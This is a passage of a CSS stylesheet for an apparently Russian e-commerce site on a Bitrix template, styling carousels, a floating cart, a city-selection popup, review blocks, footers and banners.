        margin-top: 100px;
        display: flex;
        flex-wrap: wrap;
    }

    .page-samples__form {
        flex: 0 0 60%;
        max-width: 60%;
        width: 60%;
        padding-right: 20px;
        margin-bottom: 0;
    }

    .page-samples__descr {
        padding-left: 20px;
        flex: 0 0 40%;
        max-width: 40%;
        width: 40%;
    }
}

/* page-samples */
/* --------------------------------------------------------------- */


/* --------------------------------------------------------------- */
/* list-unstyled--num */
.list-unstyled--num li {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px;
    display: flex;
}

.list-unstyled--num span {
    color: #1C9331;
    font-size: 16px;
    line-height: 21px;
    font-weight: bold;
    margin-right: 10px;
}

/* list-unstyled--num */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* list-unstyled--dot */
.list-unstyled--dot li {
    margin-bottom: 8px;
    padding-left: 15px;
    position: relative;
}

.list-unstyled--dot li:after {
    content: '';
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background: #1C9331;
    position: absolute;
    top: 7px;
    left: 0;
}

/* list-unstyled--dot */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* circle-icon */
.circle-icon {
    display: inline-block;
    background-color: #27B243;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    background-repeat: no-repeat;
    background-position: center;
}

.circle-icon--card {
    background-size: 64px;
    background-image: url('[data-uri]');
}

.circle-icon--hands {
    background-size: 60px;
    background-image: url('[data-uri]');
}

.circle-icon--truck {
    background-size: 64px;
    background-image: url('[data-uri]');
}

.circle-icon--bags {
    background-size: 60px;
    background-image: url('[data-uri]');
}

.circle-icon--list {
    background-size: 69px;
    background-image: url('[data-uri]')
}

.circle-icon--profiles {
    background-size: 68px 62px;
    background-image: url('[data-uri]');
}

.circle-icon--support {
    background-size: 65px;
    background-image: url('[data-uri]');
}

.circle-icon--order {
    background-size: 75px 76px;
    background-image: url('[data-uri]');
}

.circle-icon--delivery {
    background-size: 81px;
    background-image: url('[data-uri]');
}

/* circle-icon */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* sample-list */
.sample-list {
    list-style-type: none;
}

.sample-list__item {
    margin-bottom: 25px;
    display: flex;
    align-items: center;
    font-size: 20px;
    line-height: 24px;
}

.sample-list__item p {
    font-size: 20px;
    line-height: 24px;
}

.sample-list__item:last-child {
    margin-bottom: 0;
}

.sample-list__number {
    background-color: #fff;
    border-radius: 50%;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    width: 60px;
    height: 60px;
    flex: 0 0 60px;
    font-weight: bold;
    font-size: 30px;
    line-height: 24px;
    z-index: 1;
}

.sample-list__circle {
    margin-left: -15px;
    margin-right: 20px;
    flex: 0 0 120px;
}

@media (max-width: 425px) {
    .sample-list__item {
        flex-direction: column;
        align-items: flex-start;
    }

    .sample-list__number {
        align-self: center;
        margin-bottom: -15px;
    }

    .sample-list__circle {
        align-self: center;
        margin: 0 0 15px;
    }
}

/* sample-list */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-privacy */
.page-privacy h2 {
    margin-top: 20px;
}

.page-privacy h3 {
    font-size: 20px;
}

/* page-privacy */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* banner */
.banner {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 50px 0;
    min-height: 300px;
}

.banner_page_dealers {
    margin-top: -1px;
}

.banner__title {
    margin-top: 0;
    margin-bottom: 32px;
}

.banner__descr span {
    display: block;
    line-height: 1.6;
    margin-bottom: 8px;
}

@media (min-width: 768px) {
    .banner {
        min-height: 480px;
    }

    .banner_page_main {
        min-height: 325px;
        padding-bottom: 80px;
    }
}

/* banner */
/* --------------------------------------------------------------- */


/* --------------------------------------------------------------- */
/* owl-carousel--awards */
.owl-carousel--awards .owl-item {
    background-color: #DDDDDD;
    position: relative;
}

.owl-carousel--awards .owl-item img {
    width: auto;
    height: 480px;
    max-width: 100%;
    display: block;
    margin: 0 auto;
}

.owl-carousel--awards .owl-carousel__descr {
    position: absolute;
    background: rgba(0, 0, 0, 0.75);
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    text-align: center;
    color: #fff;
    font-size: 16px;
}

.owl-carousel--awards .owl-nav {
    position: static;
}

.owl-carousel--awards .owl-nav [class*=owl-],
.owl-carousel--awards .owl-nav [class*=owl-]:hover {
    font-size: 0;
    background: none;
    margin: 0;
    padding: 0;
    color: transparent;
    border: none;
}

.owl-carousel--awards .aw-owl-prev,
.owl-carousel--awards .aw-owl-next {
    position: absolute;
    top: 45%;
    transform: translateY(-50%);
    outline: none;
}

.owl-carousel--awards .aw-owl-prev span,
.owl-carousel--awards .aw-owl-next span {
    width: 12px;
    height: 24px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 12px 24px;
    display: inline-block;
}

.owl-carousel--awards .aw-owl-prev {
    left: 20px;
}

.owl-carousel--awards .aw-owl-next {
    right: 20px;
}

.owl-carousel--awards .aw-owl-prev span {
    background-image: url('[data-uri]');
}

.owl-carousel--awards .aw-owl-next span {
    background-image: url('[data-uri]');
}

@media (max-width: 767px) {
    .owl-carousel--awards .owl-item img {
        height: auto;
    }

    .owl-carousel--awards .owl-carousel__descr {
        font-size: 14px;
    }
}

/* owl-carousel--awards */
/* --------------------------------------------------------------- */


/* --------------------------------------------------------------- */
/* media */
@media (max-width: 1199px) {
    .section__inner--percent-bg {
        background-image: none;
    }
}

@media (max-width: 991px) {

    .section--info .section__inner p {
        font-size: 18px;
        line-height: 24px;
    }

    .section--info .section__inner {
        padding: 25px;
    }

    .section--info .section__inner--padding-md {
        padding: 15px 25px;
    }
}

@media (max-width: 767px) {

    .parameters__value {
        font-size: 13px;
    }

    .parameters__value:last-child {
        text-align: right;
    }

    .parameters__item {
        justify-content: space-between;
    }
}

/* media */
/* --------------------------------------------------------------- */

/*contact page*/

.location-bar {
    margin-bottom: 40px;
}

.custom-select--location-bar {
    display: inline-block;
    margin-right: 10px;
}

.custom-select--location-bar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 160px;
}

.btn--location-bar {
    padding: 5px 14px;
}

.errortext {
    font-size: 80%;
    background-color: #ffffff;
    padding: 10px;
    border-radius: 3px;
    border: 1px solid red;
    display: block;
}

.phone-icons img {
    margin-right: 20px;
}

/* search-page */
.search-page .delement_form_sp {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-content: stretch;
}

.search-page .btn--search {
    padding-right: 15px;
    padding-left: 15px;
}

.search-page .errortext {
    margin: 5px 0 10px 0;
}

.search-page {
    padding: 25px 0;
}

.search-page form {
    margin-bottom: 25px;
}

.search-button {
    padding-left: 10px;
    padding-right: 10px;
}

.search-page .search-query {
    background: none;
    border: none;
    box-shadow: none;
    outline: none;
    padding: 0;
    border-bottom: 2px solid #27B243;
    top: 0;
    left: 0;
    margin-right: 8px;
    width: 100%;
    padding-left: 25px;
    font-size: 14px;
    z-index: 2;
    background-repeat: no-repeat;
    background-size: 16px;
    background-position: 0 center;
    background-image: url('images/icon-search.svg');
}

.search-result {
    margin-top: 5px;
    font-size: 14px;
}

.search-item:not(:last-child) {
    margin-bottom: 25px;
}

.search-item h4 a,
.search-result .notetext {
    font-family: 'Commissioner', sans-serif;
    color: #1C9331;
    font-weight: 600;
}

.popup-window-titlebar-text,
.popup-window-titlebar-text-version {
    box-sizing: border-box;
    color: #80868e;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    max-width: 100%;
    line-height: 49px;
    overflow: hidden;
    padding: 0 30px 0 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
}


.footer__block {
    margin-bottom: 30px;
}

.footer__block a {
    white-space: nowrap;
}

.footer__title {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 5px;
    margin-top: 0;
}

.footer__block p {
    font-size: 14px;
    line-height: 20px;
}

.footer__contact-list {
    font-size: 14px;
    margin-bottom: 35px;
}

.footer__contact-list li {
    margin-bottom: 10px;
}

.footer__bottom {
    display: flex;
}

/* jdiv */
/* .__jivoMobileButton { */
    /* bottom: 110px !important; */
/* } */

/* jdiv[class*="popup_"] { */
    /* bottom: 75px; */
/* } */

/* js-top */
.js-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 999;
    margin: auto;
    bottom: 100px;
    display: none;
}

.js-top__btn {
    position: absolute;
    right: 15px;
    padding: 0;
    width: 39px;
    height: 39px;
}

@media(min-width: 768px) {
    .js-top {
        bottom: 110px;
    }

    .js-top__btn {
        position: absolute;
        right: 15px;
    }
}

@media(min-width: 992px) {
    .js-top {
        bottom: 65px;
    }

    .js-top__btn {
        width: 40px;
        height: 40px;
    }

    .js-top>.container {
        position: relative;
    }
}

@media(min-width: 1280px) {
    .js-top__btn {
        right: -15px;
    }
}

@media(min-width: 1366px) {
    .js-top__btn {
        right: -58px;
    }
}

@media(min-width: 1440px) {
    .js-top__btn {
        right: -60px;
    }
}

.js-top__svg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    margin: auto;
}

/* / js-top */

@media (max-width: 575px) {
    .footer__column {
        width: 100%;
    }

    .footer__contact-list {
        margin-bottom: 20px;
    }
}

@media (min-width: 992px) {
    .footer__block {
        padding: 0 15px;
    }
}

.popup-window-buttons .btn,
.popup-window-buttons .bx_bt_button {
    border: none;
    background-color: #27B243;
    color: #fff;
    font-weight: 700;
    cursor: pointer;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
    display: inline-block;
}

.popup-window-buttons .btn:hover,
.popup-window-buttons .btn:active:focus,
.popup-window-buttons .btn:active:hover,
.popup-window-buttons .bx_bt_button:hover,
.popup-window-buttons .bx_bt_button:active:focus,
.popup-window-buttons .bx_bt_button:active:hover {
    background-color: #1C9331;
    color: #fff;
}

.link-dashed {
    cursor: pointer;
    font-size: 14px;
    font-weight: 600;
    color: gray;
    /*border-bottom: 1px dashed #27B243;*/
    transition: none;
    position: relative;
    padding-right: 20px;
    margin-top: 15px;
    display: block;
    width: fit-content;
}

.link-dashed:hover {
    text-decoration: underline;
    color: gray;
}

.link-dashed:before {
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    right: 0;
    top: 3px;
    background-image: url(/bitrix/templates/mirpack_new/images/down.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;

}

.link-dashed.show:before {
    transform: rotateX(180deg);
}


.float-cart {
    position: relative;
}

.float-cart__popup {
    z-index: 1001;
    position: absolute;
    top: 100%;
    right: 0;
    background: #FFFFFF;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.3);
    width: 525px;
    display: none;
}

.float-cart.is-active .float-cart__popup {
    display: block;
}

.float-cart__clear {
    padding: 40px 32px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

.float-cart__clear-text {
    display: flex;
    align-items: center;
    color: #888888;
    font-size: 14px;
    line-height: 20px;
}

.float-cart__clear-text svg {
    margin-right: 12px;
}

.float-cart__popup-footer {
    padding: 0 20px 20px;
}

.float-cart__popup-footer span {
    font-size: 14px;
}

.float-cart__popup-footer-inner {
    border-top: 1px solid #E6E6E6;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 16px;
}

.float-cart__popup-footer .btn--in-cart {
    padding: 12px 20px;
}

.float-cart__item-list-container {
    padding: 20px;
    max-height: 425px;
    overflow-y: auto;
}
/*
.float-cart__item-list-container::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

.float-cart__item-list-container::-webkit-scrollbar-track {
    background-color: #DDDDDD;
}

.float-cart__item-list-container::-webkit-scrollbar-track-piece {
    background-color: #DDDDDD;
    border-radius: 15px;
}

.float-cart__item-list-container::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #27B243;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
}
*/
.float-cart__item {
    display: flex;
}

.float-cart__item:not(:last-child) {
    margin-bottom: 20px;
}

.float-cart__item-img {
    align-self: flex-start;
    display: inline-flex;
    align-items: center;
    width: 64px;
    flex: 0 0 64px;
    min-height: 64px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    padding: 5px;
    margin-right: 16px;
}

.float-cart__item-img:hover {
    border: 1px solid #1C9331;
}

.float-cart__item-name {
    font-size: 13px;
    line-height: 18px;
    margin-right: 20px;
}

.float-cart__item-name a {
    color: #333;
}

.float-cart__item-name a:hover {
    text-decoration: underline;
}

.float-cart__item-quantity {
    width: 130px;
    flex: 0 0 130px;
    margin-right: 18px;
}

.float-cart__item-quantity .cart_price--wrapper {
    text-align: right;
    margin-top: 13px;
}

.float-cart__item-quantity .cart_price--wrapper p {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 13px;
    line-height: 18px;
}

.float-cart__item-delete {
    cursor: pointer;
    margin-top: 14px;
}

.float-cart__item-delete:hover path {
    stroke: #333;
}

.float-cart__art {
    margin-bottom: 4px;
}

@media (max-width: 767px) {
    .txt-small {
        font-size: 22px;
    }
}

/* footer__copy */
.footer__copy {
    position: relative;
    line-height: 20px;
    padding-bottom: 30px;
}

.footer__copy p {
    font-size: 14px;
}

.footer__copy span {
    white-space: nowrap;
}

@media (min-width: 768px) {
    .footer__copy {
        padding-top: 30px;
        padding-bottom: 40px;
    }
}

@media (min-width: 992px) {
    .footer__copy {
        padding: 0;
    }

    .footer__copy p {
        position: absolute;
        bottom: 7px;
        left: 330px;
    }
}

/* logo-iso */
.footer .logo-iso {
    height: 41px;
}

/* social-title */
.soc-list__link {
    margin-bottom: 7px;
}

/* live-search */
.live-search {
    height: 32px;
}

/* in-cart */
.btn__title {
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    text-transform: capitalize;
    margin-left: 8px;
}

.soc_numbers {
    margin-left: 10px;
}

.soc_numbers-parent {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.soc_numbers ul {
    padding: 0;
    margin: 0;
    list-style: none;
    display: flex;
    align-items: center;
}

.soc_numbers li:not(:last-child) {
    margin-right: 10px;
}

.soc_numbers__link--wrapper {
    display: flex;
    align-items: center;
    font-size: 12px;
    line-height: 18px;
    color: #888888;
}

.soc_numbers__link--wrapper:hover {
    color: #888888;
}

.soc_numbers__link {
    display: block;
    width: 24px;
    height: 24px;
}

.soc_numbers__link--tg {
    background: url('images/i-soc_numbers.svg') center no-repeat;
    background-position: 0;
}

.soc_numbers__link--tg:hover {
    background-position: -28px 0;
}

.soc_numbers__link--wt {
    background: url('images/i-soc_numbers.svg') center no-repeat;
    background-position: -56px;
}

.soc_numbers__link--wt:hover {
    background-position: -84px;
}

.soc_numbers__link--vb {
    background: url('images/i-soc_numbers.svg') center no-repeat;
    background-position: -112px;
}

.soc_numbers__link--vb:hover {
    background-position: -140px;
}

@media (max-width: 1200px) {
    .soc_numbers li {
        margin: 2px;
    }

    .soc_numbers--contacts_page ul {
        flex-direction: row;
        margin: 0;
    }
}

.soc_numbers_wrapper--menu {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 15px;
    color: #fff;
}

@media(min-width: 768px) {
    .soc_numbers_wrapper--menu {
        display: none;
    }
}

.soc_numbers_wrapper--menu .soc_numbers__text {
    display: none;
}

.soc_numbers--contacts_page {
    margin-top: 20px;
    margin-left: 0;
}

.soc_numbers_wrapper--menu ul {
    flex-direction: row;
}

.soc_numbers_wrapper--menu a.soc_numbers__link,
.soc_numbers--contacts_page a.soc_numbers__link {
    border: none;
    background-size: cover;
    width: 32px;
    height: 32px;
    padding: 0;
}

.soc_numbers_wrapper--menu li {
    margin: 0 10px;
}

.soc_numbers--contacts_page li {
    margin: 0;
    margin-right: 20px;
}

.main-menu .soc_numbers__link--tg:hover {
    background-position: -34px;
}

.soc_numbers--contacts_page .soc_numbers__link--tg:hover {
    background-position: -37px;
}

.main-menu .soc_numbers__link--wt {
    background-position: -68px;
}

.soc_numbers--contacts_page .soc_numbers__link--wt {
    background-position: -75px;
}

.main-menu .soc_numbers__link--wt:hover {
    background-position: -101px;
}

.soc_numbers--contacts_page .soc_numbers__link--wt:hover {
    background-position: -112.5px;
}

.main-menu .soc_numbers__link--vb {
    background-position: -135px;
}

.soc_numbers--contacts_page .soc_numbers__link--vb {
    background-position: -150px;
}

.main-menu .soc_numbers__link--vb:hover {
    background-position: -169px;
}

.soc_numbers--contacts_page .soc_numbers__link--vb:hover {
    background-position: -187.2px;
}

@media (max-width: 767px) {
    .main-menu__item.soc_numbers_wrapper ul {
        margin: 0;
    }

    .soc_numbers__link--wrapper:hover {
        color: #fff;
    }

    .soc_numbers__link {
        width: 32px;
        height: 32px;
        margin-right: 0;
    }

    .soc_numbers__link--wt,
    .soc_numbers__link--vb,
    .soc_numbers__link--tg {
        background-size: 200px;
    }

    .soc_numbers__link--wt {
        background-position: -66px;
    }

    .soc_numbers__link--wt:hover {
        background-position: -101px;
    }

    .soc_numbers__link--vb {
        background-position: -135px;
    }

    .soc_numbers__link--vb:hover {
        background-position: -169px;
    }

    .soc_numbers__link--tg:hover {
        background-position: -34px;
    }
}

/* Выбор города */
/* ДЛЯ Боди ставить overflow: hidden; когда открыто */
.header-top__cityinfo {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-direction: column;
}

@media (min-width: 768px) and (max-width: 1199px) {
    .header-top__cityinfo {
        min-width: 336px;
    }
}

@media(min-width: 1200px) {
    .header-top__cityinfo {
        width: 637px;
    }
}

a.city_btn {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 18px;
    color: #333333;
    display: flex;
    align-items: center;
}

a.city_btn svg {
    margin-left: 10px;
}

a.city_btn span {
    white-space: nowrap;
}

.logo-tag-desk {
    display: block;
    width: 156px;
    min-width: 156px;
    height: 48px;
    background: url("/images/header_img/header_img-768.png");
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 8px;
}

@media(min-width: 1366px) {
    .logo-tag-desk {
        display: block;
        width: 219px;
        min-width: 219px;
        height: 30px;
        background: url("/images/header_img/header_img.png");
        background-repeat: no-repeat;
        background-size: cover;
    }
}

.logo-tag-mob {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 160px;
    margin: auto;
    width: 219px;
    min-width: 219px;
    height: 30px;
    background: url("/images/header_img/header_img.png");
    display: none;
}

@media (max-width: 767px) {
    .logo-tag-mob {
        margin: 15px auto 15px 70px;
    }
}


@media(min-width: 610px) and (max-width: 767px) {
    .logo-tag-mob {
        display: block;
    }
}

.header-contact-item--desc .link-color-1 {
    font-size: 12px;
    font-weight: 600;
    text-transform: none;
}

/* попап списка городов */
.city_list__wrapper {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: #fff;
    z-index: 9999;
}

.city_list_content b.favorites_h3_like {
    display: inline-block;
    margin-bottom: 20px;
}

.city_list_content .city_search {
    width: 50%;
}

.city_list_content .city_search input {
    padding-left: 0;
    color: #000;
}

ul.city_ul_list {
    padding: 0;
    margin: 0;
    list-style: none;
    margin-top: 35px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    max-height: 1070px;
    overflow: auto;
    /* height: calc(100vh - 164px); */
    height: calc(100vh - 194px);
}

ul.city_ul_list li {
    margin-bottom: 12px;
    width: calc(100%/4);
}

ul.city_ul_list li a {
    color: #333333;
}

ul.city_ul_list li a:hover {
    color: #1C9331;
}

ul.city_ul_list li:nth-child(-n+2) a {
    font-weight: bold;
}

/* logo-text */
.header-promo {
	flex-direction: column;
	align-items: start;
    overflow: hidden;
    margin-right: 14px;
}

.header .bx-logo-block {
    margin-right: 0;
}

/* header-schedule */
.header-schedule {
    font-size: 13px;
    font-weight: 400;
    line-height: 1.2;
    text-transform: none;
    color: #000;
}


/* city_list__wrapper */
@media (max-width: 767px) {
    .city_list__wrapper {
        height: auto;
    }
}

.m-city_list_wraper {
    display: none;
}

.m-city_list_wraper.show {
    width: 100%;
    height: 100vh;
    position: absolute;
    top: 0;
    left: 0;
}

a.m-city_list__text {
    font-weight: 600;
    font-size: 16px;
}

a.m-city_list__text span {
    font-weight: normal;
    margin-left: 16px;
    border-bottom: 1px dashed #fff;
}

.body-is-locked .m-city_list_wraper.bx-opened .city_list__wrapper {
    display: block !important;
}

.body-is-locked .m-city_list_wraper .city_list_content b.favorites_h3_like,
.body-is-locked .m-city_list_wraper .header-top {
    display: none;
}

.body-is-locked .m-city_list_wraper .city_list__wrapper {
    position: relative;
}

.body-is-locked .m-city_list_wraper .container {
    padding: 0;
}

.body-is-locked .m-city_list_wraper .city_list_content .city_search {
    width: 100%;
    height: 48px;
}

.body-is-locked .m-city_list_wraper .city_list_content .live-search input {
    padding-left: 10px;
}

.body-is-locked .m-city_list_wraper ul.city_ul_list {
    margin-top: 20px;
    flex-wrap: nowrap;
}

.body-is-locked .m-city_list_wraper ul.city_ul_list li {
    width: 100%;
    margin-bottom: 20px;
}

.body-is-locked .m-city_list_wraper ul.city_ul_list li a {
    font-size: 13px;
    line-height: 18px;
    height: auto;
    padding-left: 10px;
}

.m-live-search {
    display: none;
}

@media (max-width: 767px) {
    .body-is-locked .m-city_list_wraper {
        display: block;
    }

    .m-live-search {
        display: block;
    }

    .m-live-search .live-search {
        height: 48px;
    }
}

.check_city__popup {
    position: absolute;
    bottom: -121px;
    left: 20px;
    background: #fff;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0px 4px 20px rgb(0 0 0 / 30%);
}

.check_city__popup p {
    font-family: Commissioner;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    margin-right: 20px;
}

.check_city__popup:before {
    content: '';
    position: absolute;
    left: -6px;
    top: 50%;
    transform: translateY(-50%);
    width: 6px;
    height: 12px;
    border-top: 6px solid transparent;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
}

.btn-choose_city {
    margin-right: 10px;
    height: 41px;
}


/* select-city */
.logo-text,
.logo-tag {
    font-weight: 600;
    font-size: 12px;
    line-height: 1;
    color: #333;
}

@media (min-width: 768px) {

    .logo-text,
    .logo-tag {
        font-size: 13px;
        line-height: 16px;
    }
}

.logo-text {
    position: absolute;
    text-align: center;
}

.logo-text--mob {
    width: 133px;
    left: 15px;
    bottom: 1px;
}

.logo-text--desk {
    /* width: 133px; */
    margin-top: 1px;
}

@media (min-width: 992px) {
    .logo-text--desk {
        width: 180px;
    }
}

@media not all and (min-resolution: .001dpcm) {
    @media {
        .logo-tag--desk {
            position: relative;
            top: 2px;
        }

        .logo-text--desk {
            margin-top: 4px;
        }
    }
}

/* logo-text */

.page-cart {
    padding: 8px 0 0;
}

p.page-cart__price-note {
    margin-bottom: 20px;
}

.page-cart__descr {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 20px;
    padding: 10px;
    border: 1px dashed #1C9331;
}

@media (min-width: 576px) {
    .page-cart__descr {
        padding: 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .page-cart__descr div {
        padding-left: 20px;
    }
}

/* page-404*/
.page-404__text {
    margin-top: 50px;
}

.page-404__text p {
    margin-bottom: 32px;
}

.page-404__catalog {
    margin-top: 40px;
}

@media (min-width: 992px) {
    .page-404__catalog-block-no-title {
        margin-top: 27px;
    }

    .page-404__image {
        margin-left: auto;
        display: block;
    }
}

/* page-404*/

/* fancybox */
.fancybox-overlay {
    z-index: 9999 !important;
}

.fancybox-wrap {
    max-width: 90%;
}

.fancybox-skin {
    background-color: #fff;
}

.fancybox-inner {
    max-width: 100%;
}

.fancybox-prev span {
    background-image: url("/bitrix/templates/mirpack_new/fancybox-2.1.7/source/fancybox_sprite.png");
    background-position: 0 -36px;
}

@media(max-width: 991px) {
    .fancybox-nav span {
        visibility: visible;
    }
}

/* fancybox */


/* reviews */
.reviews__block {
    margin-bottom: 35px;
}

.reviews__title {
    text-align: center;
    font-size: 30px;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 25px;
}

.reviews__title span {
    margin-left: 6px;
}

.reviews__block--yandex .reviews__title span {
    padding-top: 4px;
}

.reviews__list {
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    margin-left: -8px;
    margin-right: -8px;
}

.reviews__list li {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
    padding: 8px;
    display: flex;
}

.reviews__link {
    flex: 1;
    display: block;
    background-color: #fff;
    padding: 15px;
    border: 1px solid #E6E6E6;
    border-radius: 8px;
    transition: transform .3s, box-shadow .3s;
    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
}

.reviews__link:hover {
    border-color: #E6E6E6;
    transform: translateY(-4px);
    box-shadow: 0 4px 24px 0 rgba(0, 0, 0, .12);
}

.reviews__link:focus {
    outline: none;
    text-decoration: none;
}

.reviews__profile {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.reviews__profile-photo {
    width: 42px;
    height: 42px;
    background-size: 42px;
    background-image: url('images/profile.svg');
    margin-right: 10px;
}

.reviews__profile-photo img {
    border-radius: 50%;
}

.reviews__profile-name {
    display: block;
    color: #0000C2;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 3px;
}

.reviews__block--google .reviews__profile-name {
    color: #000;
}

.reviews__profile-rating {
    display: flex;
    align-items: center;
}

.reviews__profile-stars {
    display: inline-block;
    width: 76px;
    height: 14px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url('images/stars.svg');
    margin-right: 2px;
}

.reviews__block--google .reviews__profile-stars {
    background-image: url('images/g-stars.svg');
}

.reviews__profile-date {
    color: #7F7F7F;
    font-size: 12px;
}

.reviews__text {
    font-size: 13px;
    line-height: 19px;
    display: block;
    color: #000;
}


@media (min-width: 768px) {
    .reviews__link {
        padding: 25px;
    }

    .reviews__list li {
        flex: 0 0 50%;
        width: 50%;
        max-width: 50%;
    }
}

/* reviews */

/* review-now */
.review-now {
    border-radius: 8px;
    padding: 15px;
    background-color: #FFDD2D;
}

.review-now h3 {
    margin: 0 0 20px;
}

.review-now p {
    font-size: 14px;
    margin-bottom: 20px;
}

.review-now__btn:not(:last-child) {
    margin-bottom: 14px;
}

@media (min-width: 768px) {
    .review-now {
        padding: 25px 35px;
        display: flex;
        align-items: center;
        min-height: 220px;
    }

    .review-now__left {
        padding-right: 25px;
    }

    .review-now h3 {
        margin: 0 0 30px;
    }
}

/* review-now */

/* review-btn */

.review-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 25px;
    min-height: 45px;
    background-color: #F5F5F6;
    border-radius: 5px;
    white-space: nowrap;
    color: #000;
    font-weight: 600;
}

.review-btn:hover {
    color: #000;
    background-color: #EAEAEA;
}

.review-btn:focus {
    outline: none;
    text-decoration: none;
    color: #000;
}

.review-btn img {
    height: 20px;
    margin-left: 4px;
}

.review-btn--yandex img {
    margin-top: -3px;
}

/* review-btn */

/* brand-list */
.brand-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.brand-list li {
    padding: 0 8px;
}

.owl-carousel--brand-list .owl-nav button[class*="owl-"] {
    position: absolute;
    top: 50%;
    margin-top: -20px;
    display: none;
}

.owl-carousel--brand-list:hover .owl-nav button[class*="owl-"] {
    display: block;
}

.owl-carousel--brand-list .owl-nav [class*=owl-],
.owl-carousel--brand-list .owl-nav [class*=owl-]:hover {
    background: none;
    padding: 0;
    color: transparent;
    border: none;
    outline: none;
    opacity: 1;
    border-radius: 50%;
}

.owl-carousel--brand-list .owl-nav button[class*="owl-"].disabled {
    display: none;
}

.owl-carousel--brand-list .owl-nav button[class*="owl-"] span {
    display: inline-block;
    background-position: center;
    background-size: 8px 16px;
    background-repeat: no-repeat;
    background-color: #27B243;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    font-size: 0;
}

.owl-carousel--brand-list .owl-nav button.owl-prev {
    left: 0;
}

.owl-carousel--brand-list .owl-nav button.owl-next {
    right: 0;
}

.owl-carousel--brand-list .owl-nav button.owl-prev span {
    background-image: url([data-uri]);
}

.owl-carousel--brand-list .owl-nav button.owl-next span {
    background-image: url([data-uri]);
}

@media (min-width: 992px) {
    .owl-carousel--brand-list .owl-nav button.owl-prev {
        left: -20px;
    }

    .owl-carousel--brand-list .owl-nav button.owl-next {
        right: -20px;
    }
}

/* brand-list */


/* sale-year */
.sale-year {
    padding: 20px;
}

@media (min-width: 992px) {
    .sale-year {
        margin-left: 100px;
    }
}

@media (min-width: 768px) {
    .sale-year {
        padding: 40px 48px;
    }
}

/* sale-year */


/* delivery-list */
.delivery-list {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    flex-wrap: wrap;
}

.delivery-list li {
    position: relative;
    min-width: 150px;
    min-height: 150px;
    margin-bottom: 20px;
}

.delivery-list li:nth-child(2) {
    padding: 20px;
    margin: 0 20px 20px;
    border: 1px solid #ededed;
}

@media (min-width: 1200px) {
    .delivery-list {
        justify-content: space-between;
    }
}

/* delivery-list */


/* sale-banner */
.sale-banner {
    padding: 80px 0 30px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-image: url('images/sale-banner-xs.png');
    text-align: center;
}

.sale-banner__image {
    display: inline-block;
}

@media (max-width: 767px) {
    .sale-banner__title {
        font-size: 22px;
        line-height: 28px;
        margin-top: 0;
    }

    .sale-banner__text {
        font-size: 15px;
        line-height: 20px;
        margin-top: 0;
    }
}

@media (min-width: 361px) {
    .sale-banner {
        background-image: url('images/sale-banner-sm.png');
    }
}

@media (min-width: 768px) {
    .sale-banner {
        padding: 80px 0 60px;
